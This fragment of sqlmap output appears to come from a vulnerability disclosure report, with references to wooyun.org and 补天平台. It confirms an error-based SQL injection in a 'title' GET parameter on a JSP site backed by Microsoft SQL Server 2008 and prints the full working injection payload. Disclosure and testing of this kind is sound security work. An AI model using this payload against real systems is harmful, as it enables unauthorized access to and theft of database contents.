 GET parameter 'title' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) requests:
---
Parameter: title (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: title=%' AND 2064=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(113)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN
(2064=2064) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(113))) AND '%'='
---
[23:03:00] [INFO] testing Microsoft SQL Server
[23:03:00] [INFO] confirming Microsoft SQL Server
[23:03:01] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[23:03:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[23:03:01] [INFO] fetched data logged to text files under 'C:\Users\Pzacker\.sqlmap\output\
www.wooyun.org
补天平台